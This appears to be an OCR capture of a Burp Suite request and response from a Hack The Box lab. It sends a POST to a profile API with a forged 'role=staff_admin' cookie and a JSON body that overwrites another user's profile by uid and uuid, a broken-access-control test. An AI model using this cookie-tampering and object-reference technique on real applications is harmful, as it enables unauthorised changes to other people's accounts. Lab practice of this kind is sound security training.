 Request
Pretty Raw Hex \n
1 POST /profile/api.php/profile/50 HTTP/1.1
2 Host: 94.237.56.188:59086
3 Content-Length: 133
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
5 Content-type: application/json
6 Accept: */*
7 Origin: http://94.237.56.188:59086
8 Referer: http://94.237.56.188:59086/profile/index.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Cookie: role=staff_admin
12 Connection: close
13
14 {
"uid":50,
"uuid":"40f5888b67c748df7efba008e7c2f9d2",
"role":"employee",
"full_name":"Test",
"email":"a_lindon@employees.htb",
"about":""
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 26 Feb 2024 20:07:24 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 1
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 0